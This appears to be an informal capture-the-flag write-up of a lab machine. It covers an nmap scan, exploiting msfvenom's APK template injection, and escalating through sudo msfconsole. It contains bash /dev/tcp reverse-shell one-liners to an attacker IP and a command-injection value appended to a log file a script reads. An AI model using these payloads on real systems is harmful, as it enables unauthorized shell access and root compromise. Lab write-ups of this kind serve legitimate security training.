1.nmap scan
nmap -sCV –min-rate=10000 -p- 10.10.10.226
2.site
in the website,it has three parts
the first is nmap moudle,when we type a ip,it will send back the nmap result
the payload section allows me to generate a payload after choose ip,os and template file
the third part seems like searchspolit moudle
foothold
when we search msfvenom, we can see it has a exploit before the version 6.0.11
we can have a try
msfvenom handles an APK template file. The idea of the template file is that you can pass msfvenom a legit .exe or .apk, and it will try to build a malicious file into that file while preserving the intended capability. This functionality allows for attackers to hide behind the legit functionality.
build payload
we can use searchspolit -m 49491.py to use this
change the payload to bash -c 'bash -i >&/dev/tcp/10.10.14.15/8888 0>&1' to reverse a shell
if the execution get wrong,first use apt-get install openjdk-11-jdk-headless to enable jarsigner
or we can use msfconsole to generate an apk,we should change the payload to cmd/unix/reverse_netcat
1 | use msfconsole |
get webshell
and we can upload the apk to the website
on the website “payloads” section, select Android for OS and upload the APK file that was generated by MetaSploit
in the /home folder,we can find two users called kid and pwn
in the pwn’s folder,we can find a script called scanlosers.sh
the script’s function is to scan ips written in /home/kid/logs/hackers
but this script doesn’t deal the input the hackers provides
so we can append a reverse shell command into the fileecho "test ;/bin/bash -c 'bash -i >&/dev/tcp/10.10.14.15/8888 0>&1' #”


3.shell as root
in the pwn,it can sudo msfconsole without password
and we get the root
we can exec command in msf or use /bin/bash -i to change to the root